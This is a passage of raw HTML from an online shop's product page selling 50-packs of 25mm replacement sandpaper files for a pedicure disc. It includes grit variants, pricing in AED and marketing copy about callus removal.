https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-6-1536x1536.webp 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5.webp" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5.webp"><img width="1600" height="1600" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5.webp" class="attachment-woocommerce_single size-woocommerce_single" alt="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5" title="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5" data-caption="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5.webp" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5.webp" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5.webp 1600w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5-768x768.webp 768w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5-1536x1536.webp 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-3.webp" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-3.webp"><img width="2400" height="2400" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-3.webp" class="attachment-woocommerce_single size-woocommerce_single" alt="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-3" title="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-3" data-caption="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-3" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-3.webp" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-3.webp" data-large_image_width="2400" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-3.webp 2400w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-3-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-3-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-3-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-3-768x768.webp 768w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-3-1536x1536.webp 1536w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-3-2048x2048.webp 2048w" sizes="auto, (max-width: 2400px) 100vw, 2400px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-2.webp" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-2.webp"><img width="1667" height="1667" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-2.webp" class="attachment-woocommerce_single size-woocommerce_single" alt="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-2" title="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-2" data-caption="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-2" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-2.webp" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-2.webp" data-large_image_width="1667" data-large_image_height="1667" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-2.webp 1667w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-2-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-2-768x768.webp 768w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-2-1536x1536.webp 1536w" sizes="auto, (max-width: 1667px) 100vw, 1667px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-sm-12">
			<div class="owl-items-xl-3 owl-items-lg-3 thumbnails owl-items-md-3 owl-items-sm-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-md-6 col-xs-12 col-sm-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1  class="product_title entry-title">Replacement files for the pedicure disc Cushion Sandpaper Disk 50 Pcs 25mm BPRPCL</h1><p class="price woobt-price-30293"><span class="woocs_price_code" data-product-id="30293"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Faster &amp; Convenient Foot Filing<br />
Pedicure Drill Disk.<br />
Size:(25 mm Diameter).sticky removable files to drive<br />
50 pcs per pack<br />
Smart discs ? This is an innovative tool that allows you to remove rough skin from your heels in minutes without using Keratotic.<br />
The base of the disk is highly disinfectable, and removable files are disposable, one per client.</p>
</div>
   <div id="tabbyPromo" class="tabbyPromo" style="margin-bottom: 20px" data-tabby-price="95.00" data-tabby-currency="AED"></div>

<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="30293" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;grit100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1&quot;,&quot;caption&quot;:&quot;Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1&quot;,&quot;url&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1.webp&quot;,&quot;alt&quot;:&quot;Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1&quot;,&quot;src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1.webp 1200w, https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1-100x100.webp 100w, https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1-360x360.webp 360w, https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1-1024x1024.webp 1024w, https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1-768x768.webp 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1.webp&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1.webp&quot;,&quot;thumb_src_w&quot;:1200,&quot;thumb_src_h&quot;:1200,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:31841,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BPRPCL100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:30424,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;grit120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;01-48.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-48.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-48.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 2400px) 100vw, 2400px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-48.jpg&quot;,&quot;full_src_w&quot;:2400,&quot;full_src_h&quot;:2400,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-48-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-48.jpg&quot;,&quot;thumb_src_w&quot;:2400,&quot;thumb_src_h&quot;:2400,&quot;src_w&quot;:2400,&quot;src_h&quot;:2400},&quot;image_id&quot;:30425,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BPRPCL120&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:30426,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;grit150&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;01-49.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-49.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-49.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 2400px) 100vw, 2400px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-49.jpg&quot;,&quot;full_src_w&quot;:2400,&quot;full_src_h&quot;:2400,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-49-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-49.jpg&quot;,&quot;thumb_src_w&quot;:2400,&quot;thumb_src_h&quot;:2400,&quot;src_w&quot;:2400,&quot;src_h&quot;:2400},&quot;image_id&quot;:30427,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BPRPCL150&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:30428,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;grit240&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;01-50.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-50.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-50.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 2400px) 100vw, 2400px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-50.jpg&quot;,&quot;full_src_w&quot;:2400,&quot;full_src_h&quot;:2400,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-50-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-50.jpg&quot;,&quot;thumb_src_w&quot;:2400,&quot;thumb_src_h&quot;:2400,&quot;src_w&quot;:2400,&quot;src_h&quot;:2400},&quot;image_id&quot;:30429,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BPRPCL240&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:30431,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;grits80&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;01-52.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-52.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-52.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 2400px) 100vw, 2400px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-52.jpg&quot;,&quot;full_src_w&quot;:2400,&quot;full_src_h&quot;:2400,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-52-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.brunsonnaildrill.com\/wp-content\/uploads\/2023\/05\/01-52.jpg&quot;,&quot;thumb_src_w&quot;:2400,&quot;thumb_src_h&quot;:2400,&quot;src_w&quot;:2400,&quot;src_h&quot;:2400},&quot;image_id&quot;:30434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BPRPCL80&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:30435,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
						<td class="label"><label for="pa_size">Size</label></td>
						<td class="value ">
							
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="grit100" >Grit#100</option><option value="grit120" >Grit#120</option><option value="grit150" >Grit#150</option><option value="grit240" >Grit#240</option><option value="grits180" >Grits#180</option><option value="grits80" >Grits#80</option></select><a class="reset_variations" href="#">Clear</a>
						</td>
					</tr>
		        			</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<input name="woobt_ids" class="woobt-ids woobt-ids-30293" data-id="30293" type="hidden"/>
	
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69751ec8835f3">Quantity</label>
		<input
			type="number"
			id="quantity_69751ec8835f3"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Replacement files for the pedicure disc Cushion Sandpaper Disk 50 Pcs 25mm BPRPCL quantity" />
			
		<input type="button" value="+" class="plus" />
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="30293" />
	<input type="hidden" name="product_id" value="30293" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BPRPCL</span></span>

	
	<span class="posted_in">Category: <a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" rel="tag">Pedicure Filing Tools</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-25mm/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a href="http://twitter.com/share?url=https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-25mm/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
									<a href="http://plus.google.com/share?url=https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-25mm/" target="_blank" class=" woodmart-social-icon social-google">
						<i class="fa fa-google-plus"></i>
						<span class="woodmart-social-icon-name">Google</span>
					</a>
				
									<a href="mailto:?subject=Check this https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-25mm/" target="_blank" class=" woodmart-social-icon social-email">
						<i class="fa fa-envelope"></i>
						<span class="woodmart-social-icon-name">Email</span>
					</a>
				
				
				
									<a href="http://pinterest.com/pin/create/button/?url=https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-25mm/&media=https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1.webp" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>
							<li class="additional_information_tab">
					<a href="#tab-additional_information">Additional information</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
							<li class="woodmart_additional_tab_tab">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner ">
						<div class="">
							

<h2>High-Quality Replacement Files for Pedicure Disc Cushion Sandpaper 25mm</h2>
<p style="text-align: justify;"><strong>Brunson&#8217;s Replacement Files for Pedicure Disc Cushion Sandpaper 25mm</strong>&nbsp;are designed to provide a premium pedicure experience. These high-quality replacement files are crafted with precision and durability, ensuring you effortlessly achieve smooth and beautiful feet.</p>
<h2>Effortless Exfoliation and Callus Removal</h2>
<p style="text-align: justify;">Say goodbye to rough and calloused feet with Brunson&#8217;s Replacement Files. These files feature cushion sandpaper that gently exfoliates the skin, effectively removing dead skin cells and calluses. Experience the joy of having soft and smooth feet without expensive salon treatments.</p>
<h3>Perfect Fit for Pedicure Disc Cushion Sandpaper</h3>
<p style="text-align: justify;">Brunson&#8217;s Replacement Files are designing to perfectly fit the pedicure disc cushion sandpaper, ensuring a seamless and secure attachment. You can easily replace the worn-out files with these replacements, allowing you to continue your pedicure routine without interruption.</p>
<h4>Durable and Long-Lasting</h4>
<p style="text-align: justify;">It is Making from high-quality materials. Brunson&#8217;s Replacement Files are build to last. They are designing to withstand regular use and provide consistent performance. You can rely on these replacement files to deliver excellent results, providing value for your money.</p>
<h5>Easy to Use and Maintain</h5>
<p style="text-align: justify;">Using Brunson&#8217;s Replacement Files is a breeze. Simply attach them to the pedicure disc cushion sandpaper and gently glide them over your feet, targeting areas that require exfoliation or callus removal. After each use, clean the files with warm water and mild soap to maintain their effectiveness and hygiene.</p>
<p style="text-align: justify;">In conclusion, Brunson&#8217;s Replacement Files for Pedicure Disc Cushion Sandpaper are essential tools for achieving smooth and beautiful feet in the comfort of your own home. With their effortless exfoliation and callus removal, perfect fit, durability, and ease of use, these replacement files are a must-have for your pedicure routine. Invest in the quality and convenience of Brunson&#8217;s Replacement Files and enjoy salon-like results without stepping out of your door.</p>
<p><em><strong>Who want to be Nail Tech?</strong></em></p>
<p style="text-align: justify;">The Brunson Nail Academy presents a range of exclusive nail training courses designed specifically for aspiring nail technicians. Whether you&#8217;re a seasoned professional looking to enhance your skills or someone passionate about starting a career in the nail industry, our academy provides the perfect platform for you to achieve your goals. For more information, you can visit their website. Feel free to <strong><em><a href="https://www.brunsonnaildrill.com/about-us/">contact us</a></em></strong> for any further details. <em><strong><a href="https://www.brunsonnaildrill.com/">BRONSON NAIL DRILLS</a></strong></em> is proudly associates with <strong><em><a href="https://bsicosmetics.com/">BSI COSMETICS</a></em></strong>.</p>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-additional_information" class="woodmart-accordion-title tab-title-additional_information">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner ">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
